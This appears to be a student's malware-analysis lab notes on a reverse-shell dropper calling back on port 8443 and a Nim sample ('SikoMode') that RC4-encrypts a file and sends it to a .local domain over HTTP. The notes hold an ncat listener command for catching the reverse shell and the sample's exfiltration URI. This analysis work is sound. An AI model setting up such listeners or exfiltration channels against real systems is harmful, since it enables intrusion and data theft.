
- Describe initial detonation. Are there any notable occurrences at first detonation? Without internet simulation? With internet simulation?
- Both reach out to an A name DNS server
- Internet fails connecting on port 8443
- Non internet fails at ICMP
- Both reach out to an A name DNS server

- From the host-based indicators perspective, what is the main payload that is initiated at detonation? What tool can you use to identify this?
- powershell.exe
- Viewing detonation with procmon
- powershell.exe
- What is the DNS record that is queried at detonation?
- bonus2.corporatebonusapplication.local
- What is the callback port number at detonation?
- 8443
- What is the callback protocol at detonation
- TCP
- How can you use host-based telemetry to identify the DNS record, port, and protocol?

- Attempt to get the binary to initiate a shell on the localhost. Does a shell spawn? What is needed for a shell to spawn?
Wireshark
With inetsim

Without inetsim

DNS A name
bonus2.corporatebonusapplication.local
Procmon
A lot of file creations. Is this normal?


SSL required
Advanced Static Analysis: Assembly Language, Decompiling, & Disassembling Malware
Intro to Advanced Analysis & Assembly Languages
Cutter



Close to original code prior to being compiled (Decompiler) section
- Check VirusTotal by searching MD5 or SHA of the file in question
- 51/71 hits on VirusTotal
- Further enumerate the file by using ‘strings’ and/or ‘floss’
- C:\Users\Administrator\source\repos\CRTInjectorConsole\Release\CRTInjectorConsole.pdb
- Check PEView and search IAT (Import Address Table) to determine if there are any known malicious Windows API calls
- 32-bit MZ windows portable executable
- Not packed
- GetStartupInfoA
- DeleteCriticalSection
- Check PEStudio which is a variant of PEView that combines numerous tools and may help in indentifying issues
- CreateProcess
- Start Remnux
- Start inetsim in terminal
- inetsim
- Start wireshark in terminal
- sudo wireshark &
- Start Flare-VM
- Run the target binary
- check for port 80 in procmon
- Restart
- Start procmon and TCPView
- Run the target binary

- New File Created @ C:\Users\Public\werflt.exe
- WerFault.exe reaching out on port 8443
- ncat -lvnp 8443
- Allows for remote code execution and performs reverse-shell
- Run the target binary

Challenge 2: SikoMode
Static Malware Analysis Methodology
Static
1. Check VirusTotal by searching MD5 or SHA of the file in question
41/71 hits
3. Further enumerate the file by using 'strings' and/or 'floss'
4. Check PEView and search IAT (Import Address Table) to determine if there are any known malicious Windows API calls
1. DownloadFromURL
2. InternetOpenURLA
3. ShellExec
5. Check PEStudio which is a variant of PEView that combines numerous tools and may help in indentifying issues
Dynamic
5. Start Remnux
6. Start inetsim in terminal
1. inetsim
7. Start wireshark in terminal
1. sudo wireshark &
8. Start Flare-VM
10. Run the target binary
1. Analyze wireshark output.
2. If DNS is involved
1. Restart
2. Go to C:\windows\system32\drivers\etc\hosts on flareVM and point DNS to 127.0.0.1
3. Re-run the target binary
11. Restart
12. Start procmon and TCPView
1. Run the target binary
Advanced
13. Cutter
14. Debugger
λ sha256sum.exe unknown.exe.malz
3aca2a08cf296f1845d6171958ef0ffd1c8bdfc3e48bdd34a605cb1f7468213e *unknown.exe.malz
λ md5sum.exe unknown.exe.malz
b9497ffb7e9c6f49823b95851ec874e3 *unknown.exe.malz
MZ microsoft portable x64 architecture not packed

PEStudio - function calls - socket - connect - send - getenv? Wireshark - calling out to port 80 - Random get request to: - http://cdn.altimiter.local/feed?post=989F31C08331758C6AB0366BA1D838212BEBA02C07C420938D7784CD400986BD6FFDA3851AB8C6B0120221527BC204E1BC9B85F0896CC6B53D4379CCB88B - host - cdn.altimiter.local - user-agent - nim?
- What language is the binary written in?
- nim
- What is the architecture of this binary?
- PE32+ executable (GUI) x86-64, for MS Windows
- Under what conditions can you get the binary to delete itself?
- If exfiltration cannot complete
- post exfiltration
- exception occurs
- Does the binary persist? If so, how?
- No
- What is the first callback domain?
- update.ec12-4-109-278-3-ubuntu20-04.local
- Under what conditions can you get the binary to exfiltrate data?
- Connectivity to internet (inetsim in this case)
- What is the exfiltration domain?
- cdn.altimiter.local
- How does exfiltration take place?
- Over port 80 to cdn.altimiter.local/feed?
- What URI is used to exfiltrate data?
- http://cdn.altimiter.local/feed?post=989F31C08331758C6AB0366BA1D838212BEBA02C07C420938D7784CD400986BD6FFDA3851AB8C6B0120221527BC204E1BC9B85F0896CC6B53D4379CCB88B
- What type of data is exfiltrated (the file is cosmo.jpeg, but how exactly is the file’s data transmitted?)
- Small increments? Not clear on this
- What kind of encryption algorithm is in use?
- RC4
- What key is used to encrypt the data?
- SikoMode
- What is the significance of
houdini?- Function to delete binary from disk
Get request to
